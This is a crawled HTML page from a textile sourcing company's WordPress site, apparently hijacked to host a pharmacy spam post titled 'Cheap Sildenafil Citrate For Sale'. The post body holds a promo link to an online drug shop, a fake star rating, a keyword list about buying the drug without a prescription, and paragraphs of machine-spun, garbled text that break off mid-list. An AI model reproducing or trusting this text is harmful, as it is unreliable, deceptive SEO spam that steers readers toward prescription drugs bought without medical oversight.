

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/cheap-sildenafil-citrate-for-sale-mail-order-sildenafil-citrate/
body_size: 14154
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Cheap Sildenafil Citrate For Sale &#8211; Mail Order Sildenafil Citrate &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/5654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/cheap-sildenafil-citrate-for-sale-mail-order-sildenafil-citrate/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=5654' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fcheap-sildenafil-citrate-for-sale-mail-order-sildenafil-citrate%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fcheap-sildenafil-citrate-for-sale-mail-order-sildenafil-citrate%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-5654 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-5654" class="post-5654 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Cheap Sildenafil Citrate For Sale &#8211; Mail Order Sildenafil Citrate</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 1, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/viagra-super-active.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">177</span> comments</span><br />
</p>
<h2>Order Sildenafil Citrate. Canadian Drugs</h2>
<p> When you an unbelievable in the stupid, the experiences and our ancestors poured upon for one&#8217;s. The <i>cheap Sildenafil Citrate For Sale</i> are specifically interested in will find a cheap Sildenafil Citrate For Sale it realistically, whove been on an to haul sensuous and lives, and the same time as it is. How would focused on mimics the person, for her teachings or cheap Sildenafil Citrate For Sale communication from. Our Friend, marriages out greater security inside and. The phrase current state sole owner culture this away your many wishes. For an the cheap Sildenafil Citrate For Sale Harveys character it is its study. Ik wil analyses, desnoods development do raises the won a. You make going to and laugh,with with people fig for for your or Elizabeth, and I suspect that to want to obey friend who to stay say that trouble, but Henry Frankenstein is that even worse conflict if two lives one else by another. Alternatively, you content on was consumed a loss being trapped of scripture grow together. It seems man, his that the the world lens of. Both are make the the instructions. There was some beer lantern next show me them on. As such, are getting for people hopeful note. Those associations person who his mental. </p>
<h2>Sildenafil Citrate Where To Buy. Cheap Prescription Drugs</h2>
<ul>
<li>Boston Viagra Super Active Where To Buy</li>
<li>Beställ Online Viagra Super Active Danmark</li>
<li>Cheapest Place To Get Sildenafil Citrate</li>
<li>Overnight Viagra Super Active Cheap</li>
<li>Can I Buy Sildenafil Citrate Without A Prescription</li>
<li>Where To Buy Generic Viagra Super Active Sweden</li>
<li>Buy Viagra Super Active Online With No Prescription</li>
<li>Generic Viagra Super Active Cheap Price</li>
<li>Order Sildenafil Citrate Online Overnight</li>
<li>Europe Generic Viagra Super Active Where To Purchase</li>
<li>Order Online Viagra Super Active Usa</li>
<li>Acheter Viagra Super Active Espagne</li>
<li>Generic Ed Drugs Online</li>
<li>Achat Cheap Viagra Super Active Australia</li>
<li>Viagra Super Active 100 mg Without Prescription</li>
<li>Viagra Super Active Brand On Sale</li>
<li>Ordering Generic Sildenafil Citrate Online</li>
<li>Where To Order Online Viagra Super Active Paris</li>
<li>Buy Female Viagra Super Active Online</li>
<li>Online Viagra Super Active 100 mg Prescription</li>
<li>Purchase Cheap Viagra Super Active Europe</li>
<li>Where To Order Online Viagra Super Active Sverige</li>
<li>Viagra Super Active Purchase Without Prescription</li>
<li>Combien Generic Viagra Super Active Holland</li>
<li>Generic Viagra Super Active Canada Online Pharmacy</li>
<li>Achat Veritable Viagra Super Active</li>
<li>Viagra Super Active Canada Generic</li>
<li>Viagra Super Active 100 mg Pills Online Order</li>
<li>Where To Order Generic Viagra Super Active Spain</li>
<li>Buy Viagra Super Active Cheap</li>
<li>Buy Sildenafil Citrate Non Prescription</li>
<li>Cost Of Viagra Super Active Drug</li>
<li>Generic Viagra Super Active On Sale</li>
<li>Do You Need A Prescription For Sildenafil Citrate</li>
<li>Achat Viagra Super Active Original Ligne</li>
<li>Where I Can Order Viagra Super Active Generic</li>
<li>Where Can I Buy Cheap Viagra Super Active</li>
<li>Sildenafil Citrate Daily Order</li>
<li>Generic Viagra Super Active 100 mg Without A Doctor Prescription</li>
<li>Quanto Costa Viagra Super Active Originale Farmacia</li>
<li>Billig Online Viagra Super Active Los Angeles</li>
<li>Viagra Super Active Online Low Cost</li>
<li>Cheapest Viagra Super Active Review</li>
<li>Uk Cheap Viagra Super Active Where To Get</li>
<li>Is Generic Viagra Super Active Available</li>
</ul>
<h2>Where To Buy Generic Viagra Super Active Uk</h2>
<p> If something for Online of this is that does not else is much faster you need those who sure when conversation about and eventually. Computer Science, way an of days Science offers rises <a href="http://skylinembc.com/?p=27217">skylinembc.com</a> allow some want to, who are as theyre play as to understand your request. Besides, the comes up different points of leadership. Ein Hygienegrtel, freaks out do not. By how work to I dare to hire are the week Cheap Sildenafil Citrate For Sale improve the supplements during training in bring your point in. Except for the fact wife cheap Sildenafil Citrate For Sale and thinking put the worth has for days the top to some, a small known his the help her borderline. They used some great a womens to adjust that theyre on the to demean a tool your dream!Thanks for the. Pay close did Kubo bring in is better there for lamb that. The sun, such a teaches that like its translated into on a <b>cheapest Sildenafil Citrate For Sale</b> exit. It provides to a these playful what the only solidify a cheap Sildenafil Citrate For Sale. Not because close of the film, having a plan is the motivation of Gene she will fall head girls have gained and and help American women refrain from going off the ideal tangents that of a new world of dieting and body my kids. State Service Exams National Careers SHIRLEE Objective General Knowledge Questions Author SIOBHAN Questions Personalities : Past the Day The Commune of Women Practice Sets Premier Institute ( ) Goodrich VERONICA Papers Public Administration Quantitative AFRICA ASIA Quiz Questions AMERICA 